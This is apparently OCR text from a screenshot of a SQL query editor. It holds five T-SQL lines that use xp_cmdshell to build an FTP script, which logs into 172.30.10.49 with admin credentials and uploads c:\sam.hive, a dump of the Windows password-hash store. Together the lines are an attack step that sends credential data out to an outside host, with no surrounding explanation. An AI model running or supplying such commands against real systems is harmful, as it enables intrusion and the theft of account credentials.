 Query Builder Query Editor
Choose Schema...
TABLES
VIEWS
1 exec master..xp_cmdshell 'echo open 172.30.10.49 21> c:\ftp.txt'
2 exec master..xp_cmdshell 'echo admin>> c:\ftp.txt'
3 exec master..xp_cmdshell 'echo admin>> c:\ftp.txt'
4 exec master..xp_cmdshell 'echo bin>> c:\ftp.txt'
5 exec master..xp_cmdshell 'echo PUT c:\sam.hive>> c:\ftp.txt'